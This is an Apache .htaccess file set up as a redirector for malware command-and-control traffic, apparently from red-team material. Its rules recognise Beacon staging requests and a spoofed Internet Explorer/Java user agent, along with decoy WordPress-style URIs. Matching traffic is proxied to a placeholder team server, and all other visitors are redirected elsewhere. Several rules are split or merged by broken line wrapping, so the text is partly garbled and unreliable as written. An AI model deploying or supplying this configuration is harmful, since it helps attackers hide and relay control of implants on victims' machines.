 #### Save the following as .htaccess in the root web directory
########################################
## .htaccess START RewriteEngine On
## (Optional)
## Scripted Web Delivery
## Uncomment and adjust as needed
#RewriteCond %{REQUEST_URI} ^/css/style1.css?$
#RewriteCond %{HTTP_USER_AGENT} ^$
#RewriteRule ^.*$ "http://TEAMSERVER%{REQUEST_URI}" [P,L]
## Default Beacon Staging Support (/1234)
RewriteCond %{REQUEST_URI} ^/..../?$
RewriteCond %{HTTP_USER_AGENT} "Mozilla/5.0 \(Windows; U; MSIE 7.0;
Windows NT 5.2\) Java/1.5.0_08" RewriteRule ^.*$ "http://TEAMSERVER%
{REQUEST_URI}" [P,L]
## C2 Traffic (HTTP-GET, HTTP-POST, HTTP-STAGER URIs)
## Logic: If a requested URI AND the User-Agent matches, proxy the
connection to the Teamserver
## Consider adding other HTTP checks to fine tune the check. (HTTP
Cookie, HTTP Referer, HTTP Query String, etc)
## Refer to http://httpd.apache.org/docs/current/mod/mod_rewrite.html
## Profile URIs
RewriteCond %{REQUEST_URI} ^(/include/template/isx.php.*|/wp06/wp-
includes/po.php.*|/wp08/wp-
includes/dtcla.php.*|/modules/mod_search.php.*|/blog/wp-
includes/pomo/src.php.*|/includes/phpmailer/class.pop3.php.*|/api/516
280565958.*|/api/516280565959.*)$
## Profile UserAgent
RewriteCond %{HTTP_USER_AGENT} "Mozilla/5.0 \(Windows; U; MSIE 7.0;
Windows NT 5.2\) Java/1.5.0_08"
RewriteRule ^.*$ "https://TEAMSERVER%{REQUEST_URI}" [P,L]
## Redirect all other traffic here
RewriteRule ^.*$ HTTPS://GOHERE/ [L,R=302]
## .htaccess END
########################################